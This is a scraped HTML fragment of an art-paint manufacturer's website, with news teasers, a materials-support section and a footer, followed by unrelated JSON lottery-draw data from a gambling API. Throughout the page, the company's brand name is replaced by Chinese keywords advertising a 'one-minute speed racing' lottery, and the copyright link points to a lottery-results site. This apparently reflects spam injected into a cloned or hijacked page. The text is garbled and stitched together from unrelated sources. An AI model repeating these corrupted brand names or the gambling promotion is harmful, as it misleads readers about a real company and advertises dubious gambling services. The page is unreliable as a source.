t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Announces Internal Promotions for New Directors of Research &amp; Development and Sales, Inventory &amp; Operational Planning</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Colors announces the recent promotions of two longtime employees, Ulysses Jackson and Nathaniel Smith.  </div></div></div></a><a style="color:inherit;text-decoration:none;width:100%;max-width:500px" href="growth-in-marketing-dept.html"><div direction="column" style="height:100%" class="styles__FlexBox-sc-9opamc-0 digSFt"><div style="max-height:300px" class="styles__FlexBox-sc-9opamc-0 hzCYDt"><div data-gatsby-image-wrapper="" style="aspect-ratio:1.7777777777777777" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:300px;display:block"><img alt="" role="presentation" aria-hidden="true" src="jpg/jeremiak_gordan-sm-1.jpg" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#080808;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="jpg/jeremiak_gordan-sm-1.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" data-srcset="jpg/jeremiak_gordan-sm-1.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" data-src="jpg/jeremiak_gordan-sm-1.jpg" data-srcset="jpg/jeremiak_gordan-sm-1.jpg" alt="Latest News"/></picture><noscript><picture><source type="image/avif" srcSet="jpg/jeremiak_gordan-sm-1.jpg" sizes="(min-width: 300px) 300px, 100vw"/><source type="image/webp" srcSet="jpg/jeremiak_gordan-sm-1.jpg" sizes="(min-width: 300px) 300px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 300px) 300px, 100vw" decoding="async" loading="lazy" src="jpg/jeremiak_gordan-sm-1.jpg" srcSet="jpg/jeremiak_gordan-sm-1.jpg" alt="Latest News"/></picture></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 iCiVtC"><h2 size="1.15" class="styles__Text-sc-9opamc-1 fuFmOS">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Welcomes New Faces in Marketing Department</h2><div style="margin-top:-20px" class="styles__FlexBox-sc-9opamc-0 RichText__Body-sc-1nvth9q-0 ljcEGJ bxqctT max-w-prose">Jeremiah Micklas and Gordon Millsaps join the Marketing Department as Product Manager and Materials and Applications Specialist, respectively. </div></div></div></a></section></div><p size="1.05" class="styles__Text-sc-9opamc-1 kbkAZa">See all our<!-- --> <a style="color:#12b8f6;text-decoration:none;width:100%" href="news.html">latest news here</a></p></div>
 <div class="StayInformed__VerticalDivider-sc-1x6je0-1 eubxm"></div><div direction="column" class="styles__FlexBox-sc-9opamc-0 wbtcr"><h3 size="1.75" color="#575757" class="styles__Text-sc-9opamc-1 gSbDnC">Materials &amp; Application Support: 一分钟极速赛车体彩168结果直播 168赛车官网直播记录 一分钟官网直播记录查询</h3><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:677px;display:block"><img alt="" role="presentation" aria-hidden="true" src="webp/mas.webp" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;background-color:#e8e8f8;position:absolute;top:0;left:0;bottom:0;right:0"></div><picture><source type="image/avif" data-srcset="webp/mas.webp" sizes="(min-width: 677px) 677px, 100vw"/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 677px) 677px, 100vw" decoding="async" loading="lazy" data-src="webp/mas.webp" alt="Materials &amp; Application Support"/></picture><noscript><picture><source type="image/avif" srcSet="webp/mas.webp" sizes="(min-width: 677px) 677px, 100vw"/>
 <img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 677px) 677px, 100vw" decoding="async" loading="lazy" src="webp/mas.webp" srcSet="webp/mas.webp" alt="Materials &amp; Application Support"/></picture></noscript>
 <script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><p class="styles__Text-sc-9opamc-1 jwtcjj">Our role in the arts community has been to provide artists with the best tools to meet their needs. This includes an obligation to provide the most complete information available on artists&#x27; materials from our laboratory, research, and collaboration with other innovators and material scientists.</p><p class="styles__Text-sc-9opamc-1 jwtcjj">Please use this resource to obtain information regarding art materials in general, and GOLDEN 官方168一分钟极速赛车开奖结果体彩网 products in particular. We cover product labeling, guidelines for safe use of art materials, waste disposal and environmental impact. We also provide links to other information that we have found helpful. If you don&#x27;t find what you need, please contact us.</p><div direction="column" class="styles__FlexBox-sc-9opamc-0 dvNFmo"><a class="Mas__GatsbyLink-sc-pmijgm-0 jpdDNa" href="contact-usb793.html">Product Use Support</a><a class="Mas__GatsbyLink-sc-pmijgm-0 jpdDNa" href="health-and-safety.html">Health &amp; Safety</a><a class="Mas__GatsbyLink-sc-pmijgm-0 jpdDNa" href="faq.html">Frequently Asked Questions</a></div></div></div></section></div></main><div direction="column" color="#fff" class="styles__FlexBox-sc-9opamc-0 Footer__FooterFlex-sc-1y28sxj-0 gsoSdT eOToJq"><div class="styles__FlexBox-sc-9opamc-0 Footer__CustomFlexBox-sc-1y28sxj-3 ljcEGJ iwSxMK"><div class="styles__FlexBox-sc-9opamc-0 gJkKCm"><a href="index.html" target="_blank" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Colors</span></a><a href="golden-artist-acrylics.html" target="_blank" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Acrylics</span></a><a href="williamsburg-artist-oil-colors.html" target="_blank" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">Williamsburg Artist Oil Colors</span></a><a href="qor-artist-watercolors.html" target="_blank" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">QoR Artist Watercolors</span></a><a href="panpastel-artist-pastels.html" target="_blank" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">PanPastel Artist Pastels</span></a><a href="https://goldenpaintworks.com/" target="_blank" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Paintworks</span></a></div><ul class="styles__FlexBox-sc-9opamc-0 cAmCIX"><li class="styles__FlexBox-sc-9opamc-0 ljcEGJ"><a href="https://www.facebook.com/goldenartistcolors" referrerPolicy="no-referrer" aria-label="Facebook" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="styles__FlexBox-sc-9opamc-0 ljcEGJ"><a href="https://www.instagram.com/goldenpaints/" referrerPolicy="no-referrer" aria-label="Instagram" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="styles__FlexBox-sc-9opamc-0 ljcEGJ"><a href="https://vimeo.com/goldenpaints" referrerPolicy="no-referrer" aria-label="Vimeo" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M447.8 153.6c-2 43.6-32.4 103.3-91.4 179.1-60.9 79.2-112.4 118.8-154.6 118.8-26.1 0-48.2-24.1-66.3-72.3C100.3 250 85.3 174.3 56.2 174.3c-3.4 0-15.1 7.1-35.2 21.1L0 168.2c51.6-45.3 100.9-95.7 131.8-98.5 34.9-3.4 56.3 20.5 64.4 71.5 28.7 181.5 41.4 208.9 93.6 126.7 18.7-29.6 28.8-52.1 30.2-67.6 4.8-45.9-35.8-42.8-63.3-31 22-72.1 64.1-107.1 126.2-105.1 45.8 1.2 67.5 31.1 64.9 89.4z"></path></svg></a></li><li class="styles__FlexBox-sc-9opamc-0 ljcEGJ"><a href="https://www.youtube.com/user/GoldenPaints" referrerPolicy="no-referrer" aria-label="Youtube" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="styles__FlexBox-sc-9opamc-0 ljcEGJ"><a href="https://www.linkedin.com/company/golden-artist-colors/mycompany/" referrerPolicy="no-referrer" aria-label="Linkedin" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></a></li></ul></div><span class="Footer__Divider-sc-1y28sxj-1 hOXHKd"></span><div class="styles__FlexBox-sc-9opamc-0 iOlZDn"><div class="styles__FlexBox-sc-9opamc-0 Footer__FinalFooterLinks-sc-1y28sxj-4 gJkKCm eIjbMy"><a href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=1ad5f229-7e85-4993-8c86-672e31079f3b&amp;ccId=19000101_000001&amp;type=MP&amp;lang=en_US" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">Job Opportunities</span></a><a href="https://marketplace.goldenpaints.com/" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">Marketplace</span></a><a href="privacy-policy.html" referrerPolicy="no-referrer" class="Footer__Link-sc-1y28sxj-2 jVAhwL"><span size="1.05" class="styles__Text-sc-9opamc-1 imnCJv">Privacy Policy</span></a></div><p class="styles__Text-sc-9opamc-1 xvnMy">Copyright @2004-2025 <a href="http://goldenc.co/">Goldenc.co - 官方一分钟极速认证的赛车最新数据|极速赛车168体彩实时结果记录直播官网</a>.</p></div></div></div><span hidden="" style="position:fixed;top:1px;left:1px;width:1px;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none"></span><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><script id="gatsby-script-loader">/*<![CDATA[*/window.pagePath="index.html";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script
            id="gatsby-chunk-mapping"
          >
            window.___chunkMapping="{\"app\":[\"/app-47ee086856aeb403c82b.js\"],\"component---src-pages-404-tsx\":[\"/component---src-pages-404-tsx-44d305da78f13115e4c7.js\"],\"component---src-pages-admin-content-test-tsx\":[\"/component---src-pages-admin-content-test-tsx-e075dd3706c7b687c87c.js\"],\"component---src-pages-admin-event-attendance-tsx\":[\"/component---src-pages-admin-event-attendance-tsx-0388ecb51d1bfb3d8e67.js\"],\"component---src-pages-admin-tailwind-init-tsx\":[\"/component---src-pages-admin-tailwind-init-tsx-3ae80cb6bce5d67b7e12.js\"],\"component---src-pages-admin-user-lookup-tsx\":[\"/component---src-pages-admin-user-lookup-tsx-9144e09b2ae3c1455c1c.js\"],\"component---src-pages-contact-us-3-step-tsx\":[\"/component---src-pages-contact-us-3-step-tsx-2c8d2c03c6f31aa5de2e.js\"],\"component---src-pages-contact-us-tsx\":[\"/component---src-pages-contact-us-tsx-c96e99612821908cf8b0.js\"],\"component---src-pages-forgot-password-tsx\":[\"/component---src-pages-forgot-password-tsx-88fccb7209cd0803196e.js\"],\"component---src-pages-history-tsx\":[\"/component---src-pages-history-tsx-9cb46dd1da57d386b516.js\"],\"component---src-pages-howto-tsx\":[\"/component---src-pages-howto-tsx-2aecaa401de589ae6fb2.js\"],\"component---src-pages-index-tsx\":[\"/component---src-pages-index-tsx-6afe4f2ff1e284732d31.js\"],\"component---src-pages-login-tsx\":[\"/component---src-pages-login-tsx-ae1c86e7c781b5852305.js\"],\"component---src-pages-product-replacement-tsx\":[\"/component---src-pages-product-replacement-tsx-5ab50d4b6a637208d074.js\"],\"component---src-pages-profile-sidebar-tsx\":[\"/component---src-pages-profile-sidebar-tsx-2babffc5c7e5be6272e1.js\"],\"component---src-pages-profile-tsx\":[\"/component---src-pages-profile-tsx-59231b274d989630875b.js\"],\"component---src-pages-register-confirmation-tsx\":[\"/component---src-pages-register-confirmation-tsx-895ea6834242d0925e83.js\"],\"component---src-pages-register-tsx\":[\"/component---src-pages-register-tsx-714e58a7f04d865de360.js\"],\"component---src-pages-reset-password-tsx\":[\"/component---src-pages-reset-password-tsx-def341eb25396c7fa2eb.js\"],\"component---src-pages-search-tsx\":[\"/component---src-pages-search-tsx-18cfca8d274f108d05e4.js\"],\"component---src-pages-store-locator-tsx\":[\"/component---src-pages-store-locator-tsx-439297caf459368520cb.js\"],\"component---src-pages-studio-assistant-addresses-tsx\":[\"/component---src-pages-studio-assistant-addresses-tsx-da368bdb3c1cb1d39e84.js\"],\"component---src-pages-studio-assistant-change-password-tsx\":[\"/component---src-pages-studio-assistant-change-password-tsx-45509ea0713502032fe3.js\"],\"component---src-pages-studio-assistant-mix-mix-id-tsx\":[\"/component---src-pages-studio-assistant-mix-mix-id-tsx-c6b60e2789504f6926e5.js\"],\"component---src-pages-studio-assistant-my-events-tsx\":[\"/component---src-pages-studio-assistant-my-events-tsx-29d5e644858a38d8978f.js\"],\"component---src-pages-studio-assistant-my-mixes-tsx\":[\"/component---src-pages-studio-assistant-my-mixes-tsx-a188501f066d2a0b4a19.js\"],\"component---src-pages-studio-assistant-my-palettes-tsx\":[\"/component---src-pages-studio-assistant-my-palettes-tsx-8d030cf143f20fb7d139.js\"],\"component---src-pages-studio-assistant-profile-tsx\":[\"/component---src-pages-studio-assistant-profile-tsx-7ca5cc1cd4dcb496b940.js\"],\"component---src-templates-brand-page-index-tsx\":[\"/component---src-templates-brand-page-index-tsx-12c2a94e3a80868cba83.js\"],\"component---src-templates-events-event-tsx\":[\"/component---src-templates-events-event-tsx-faaf3f2fca0f98c41284.js\"],\"component---src-templates-events-index-tsx\":[\"/component---src-templates-events-index-tsx-1532e2cd30dbc4c37ec3.js\"],\"component---src-templates-faq-index-tsx\":[\"/component---src-templates-faq-index-tsx-90b26cea11d133293c03.js\"],\"component---src-templates-how-to-index-tsx\":[\"/component---src-templates-how-to-index-tsx-931b419e39dc523ae055.js\"],\"component---src-templates-mixer-tsx\":[\"/component---src-templates-mixer-tsx-d28473842ace89726dea.js\"],\"component---src-templates-news-article-tsx\":[\"/component---src-templates-news-article-tsx-068593ba2152b94b9119.js\"],\"component---src-templates-news-index-tsx\":[\"/component---src-templates-news-index-tsx-f0351b14daa3a31d4e60.js\"],\"component---src-templates-product-content-index-tsx\":[\"/component---src-templates-product-content-index-tsx-90129c5d67bf7b8ae122.js\"],\"component---src-templates-products-product-group-page-tsx\":[\"/component---src-templates-products-product-group-page-tsx-17ab979b7dffeeef0996.js\"],\"component---src-templates-products-product-tsx\":[\"/component---src-templates-products-product-tsx-c2b42a52b8b00d1d7533.js\"],\"component---src-templates-products-tech-detail-cards-tsx\":[\"/component---src-templates-products-tech-detail-cards-tsx-7f0ebc05cb77d8486d55.js\"],\"component---src-templates-products-tech-detail-table-tsx\":[\"/component---src-templates-products-tech-detail-table-tsx-c8a8e29fd534266b8cee.js\"],\"component---src-templates-resources-index-tsx\":[\"/component---src-templates-resources-index-tsx-dbb9b710862bd67f80cb.js\"],\"component---src-templates-resources-landing-page-tsx\":[\"/component---src-templates-resources-landing-page-tsx-537262a29032d4a831ac.js\"],\"component---src-templates-team-index-tsx\":[\"/component---src-templates-team-index-tsx-55cd36b8cfb7da1e9c8a.js\"],\"component---src-templates-team-team-member-detail-page-tsx\":[\"/component---src-templates-team-team-member-detail-page-tsx-a108e1674b17cb885fa9.js\"],\"component---src-templates-videos-video-tsx\":[\"/component---src-templates-videos-video-tsx-9ad8e94bcd2d43f9abfe.js\"],\"component---src-templates-wysiwyg-index-tsx\":[\"/component---src-templates-wysiwyg-index-tsx-6db1e4976b0fd711c689.js\"]}";
          </script>
        <script>window.___webpackCompilationHash="99f17382a075679725e8";</script><script src="js/webpack-runtime-42d1b7262601e73c5ef5.js" async></script><script src="js/framework-8608546855ad94fa3ad4.js" async></script><!-- slice-end id="_gatsby-scripts-1" -->
</body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 294
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-28 22:55:33","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,08,09,01,10,04,05,03,06,02","drawCount":1101,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-28 22:55:33","drawTime":"2026-01-28 22:56:48","preDrawIssue":33890717,"drawIssue":33890718,"firstNum":7,"secondNum":8,"thirdNum":9,"fourthNum":1,"fifthNum":10,"sixthNum":4,"seventhNum":5,"eighthNum":3,"ninthNum":6,"tenthNum":2,"sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 26183
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-28 22:55:33","preDrawIssue":33890717,"preDrawCode":"07,08,09,01,10,04,05,03,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:54:18","preDrawIssue":33890716,"preDrawCode":"01,05,04,09,06,10,07,08,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:53:03","preDrawIssue":33890715,"preDrawCode":"06,10,04,05,03,09,07,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:51:48","preDrawIssue":33890714,"preDrawCode":"02,04,03,07,06,08,10,09,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:50:33","preDrawIssue":33890713,"preDrawCode":"01,09,08,04,06,03,10,05,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:49:18","preDrawIssue":33890712,"preDrawCode":"05,10,07,03,04,09,02,08,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:48:03","preDrawIssue":33890711,"preDrawCode":"06,07,08,01,04,03,02,09,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:46:48","preDrawIssue":33890710,"preDrawCode":"09,01,08,06,05,03,04,10,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:45:33","preDrawIssue":33890709,"preDrawCode":"03,08,06,05,01,07,04,02,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:44:18","preDrawIssue":33890708,"preDrawCode":"10,03,04,09,08,07,01,06,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:43:03","preDrawIssue":33890707,"preDrawCode":"08,02,01,10,03,06,09,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:41:48","preDrawIssue":33890706,"preDrawCode":"06,05,09,04,01,08,03,07,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:40:33","preDrawIssue":33890705,"preDrawCode":"10,09,02,06,01,07,08,03,05,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:39:18","preDrawIssue":33890704,"preDrawCode":"09,02,01,08,03,04,06,10,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:38:03","preDrawIssue":33890703,"preDrawCode":"06,08,01,09,07,10,05,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:36:48","preDrawIssue":33890702,"preDrawCode":"04,07,02,08,03,06,09,10,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:35:33","preDrawIssue":33890701,"preDrawCode":"04,07,05,08,03,02,10,06,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:34:18","preDrawIssue":33890700,"preDrawCode":"03,10,09,08,04,01,05,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:33:03","preDrawIssue":33890699,"preDrawCode":"09,07,10,06,04,08,05,03,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:31:48","preDrawIssue":33890698,"preDrawCode":"07,04,05,03,09,10,06,01,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:30:33","preDrawIssue":33890697,"preDrawCode":"01,06,03,09,07,05,08,10,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:29:18","preDrawIssue":33890696,"preDrawCode":"03,09,08,04,05,01,06,10,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:28:03","preDrawIssue":33890695,"preDrawCode":"02,01,06,04,03,05,07,09,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:26:48","preDrawIssue":33890694,"preDrawCode":"01,08,07,05,09,06,10,03,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 